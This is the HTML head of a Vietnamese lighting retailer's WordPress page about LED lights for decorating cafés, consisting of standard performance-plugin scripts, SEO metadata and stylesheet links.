

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/
body_size: 19097
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</title>
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" />
	<meta property="og:description" content="Sử dụng đèn led trang trí quán café Đèn led trang trí quán café hiện nay đang là sự lựa &hellip; Đọc thêm &raquo; &quot;Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất&quot;" />
	<meta property="og:url" content="https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/" />
	<meta property="og:site_name" content="Đèn chiếu sáng" />
	<meta property="article:published_time" content="2019-09-30T04:59:17+00:00" />
	<meta property="og:image" content="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" />
	<meta property="og:image:width" content="585" />
	<meta property="og:image:height" content="302" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin_lightup" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#article","isPartOf":{"@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/"},"author":{"name":"admin_lightup","@id":"https://lightup-vn.com/#/schema/person/afd7cd78835abc4a498bd401ba8fc411"},"headline":"Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất","datePublished":"2019-09-30T04:59:17+00:00","mainEntityOfPage":{"@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/"},"wordCount":1041,"commentCount":0,"image":{"@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#primaryimage"},"thumbnailUrl":"https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png","articleSection":["Tin tức"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#respond"]}]},{"@type":"WebPage","@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/","url":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/","name":"Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất","isPartOf":{"@id":"https://lightup-vn.com/#website"},"primaryImageOfPage":{"@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#primaryimage"},"image":{"@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#primaryimage"},"thumbnailUrl":"https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png","datePublished":"2019-09-30T04:59:17+00:00","author":{"@id":"https://lightup-vn.com/#/schema/person/afd7cd78835abc4a498bd401ba8fc411"},"breadcrumb":{"@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#primaryimage","url":"https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png","contentUrl":"https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png","width":585,"height":302},{"@type":"BreadcrumbList","@id":"https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://lightup-vn.com/"},{"@type":"ListItem","position":2,"name":"Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất"}]},{"@type":"WebSite","@id":"https://lightup-vn.com/#website","url":"https://lightup-vn.com/","name":"Đèn chiếu sáng","description":"Việt Nam","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightup-vn.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://lightup-vn.com/#/schema/person/afd7cd78835abc4a498bd401ba8fc411","name":"admin_lightup","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://lightup-vn.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0afde84e04a6260e8b723f2c6dffad86af977e8b85a2cea86709d73e134b72e9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0afde84e04a6260e8b723f2c6dffad86af977e8b85a2cea86709d73e134b72e9?s=96&d=mm&r=g","caption":"admin_lightup"},"url":"https://lightup-vn.com/author/admin_lightup/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768020293' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768020293' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768020293' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768020293' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/bootstrap.min.css?ver=1768020293' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/font-awesome.min.css?ver=1768020293' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://lightup-vn.com/wp-content/themes/RT/assets/css/slick.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-ui-base-css' href='https://lightup-vn.com/wp-content/cache/min/1/ui/1.12.1/themes/base/jquery-ui.css?ver=1768020294' type='text/css' media='all' />
